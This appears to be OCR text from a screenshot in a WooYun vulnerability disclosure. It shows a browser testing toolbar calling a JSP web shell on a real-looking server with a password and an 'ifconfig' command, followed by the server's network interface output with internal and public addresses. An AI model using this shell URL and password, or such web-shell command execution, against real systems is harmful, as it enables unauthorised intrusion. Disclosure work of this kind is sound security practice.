 http://222.73...cmd=ifconfig
http://222.73...cmd=ifconfig
222.73.33.188:9000/is/cmd.jsp?pwd=023&cmc
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
222.73.33.190:9000/is/cmd.jsp?pwd=023&cmd=ifconfig
Split URL
Execute
Enable Post data
Enable Referrer
eth2 Link encap:Ethernet HWaddr FA:16:3E:48:2A:EA
inet addr:10.240.21.44 Bcast:10.240.21.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fe48:2aea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10814795 errors:0 dropped:0 overruns:0 frame:0
TX packets:12316508 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1231391984 (1.1 GiB) TX bytes:180982853504 (168.5 GiB)
eth4 Link encap:Ethernet HWaddr FA:16:3E:49:7A:02
inet addr:222.73.33.188 Bcast:222.73.33.191 Mask:255.255.255.224
inet6 addr: fe80::f816:3eff:fe49:7a02/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:398489928 errors:0 dropped:0 overruns:0 frame:0
TX packets:7725563829 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:76821607615 (71.5 GiB) TX bytes:6346031805044 (5.7 TiB)
www.wooyun.org